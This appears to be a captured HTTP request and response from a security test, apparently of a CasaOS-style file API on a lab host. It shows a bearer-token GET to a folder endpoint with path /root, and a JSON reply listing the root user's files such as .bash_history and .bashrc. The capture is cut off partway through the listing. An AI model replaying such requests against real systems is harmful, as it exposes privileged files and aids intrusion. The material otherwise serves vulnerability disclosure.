 Request
Pretty Raw Hex
\n
1 GET /v1/folder?path=%2Froot HTTP/1.1
2 Host: 192.168.56.109
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Language: en_us
8 Authorization:
eyJhbGciOiJFUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImNhc2FvcyIsImlkIjoxLCJpc3MiOiJjYXNhb3MiLCJleHAi
OjE3MzAwMzA3MzMsIm5iZiI6MTczMDAxOTkzMywiaWF0IjoxNzMwMDE5OTMzfQ.GHoSc1g0_PDo9ONWHjHPsOq4KZo9-1snZA3qp_
HNB_0_qj9m6Jd5BdHnlRqsrtz9SYuNJL9leit7VlydrDaNrQ
9 Connection: close
10 Referer: http://192.168.56.109/
11 Priority: u=0
12 Pragma: no-cache
13 Cache-Control: no-cache
14
15
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Length: 3031
3 Content-Type: application/json
4 Date: Sun, 27 Oct 2024 09:34:21 GMT
5 Vary: Origin
6 Vary: Accept-Encoding
7 Connection: close
8
9 {
"success":200,
"message":"ok",
"data":{
"content":[
{
"name":".bash_history",
"size":641,
"is_dir":false,
"modified":"2024-10-27T04:42:20.154292082-04:00",
"sign":"",
"thumb":"",
"type":0,
"path":"/root/.bash_history",
"date":"2024-10-27T04:42:20.154292082-04:00",
"extensions":null
},
{
"name":".bashrc",
"size":5551,
"is_dir":false,
"modified":"2024-08-18T15:41:59.92-04:00",
"sign":"",
"thumb":"",
"type":0,
"path":"/root/.bashrc",
"date":"2024-08-18T15:41:59.92-04:00",
"extensions":null
},
{
"name":".bashrc.original",
"size":607,
"is_dir":false,
"modified":"2024-08-18T15:41:59.916-04:00",
"sign":"",
"thumb":"",
"type":0,
"path":"/root/.bashrc.original",
"date":"2024-08-18T15:41:59.916-04:00",
"extensions":null
},
{
"name":".cache",
"size":4096,
"is_dir":true,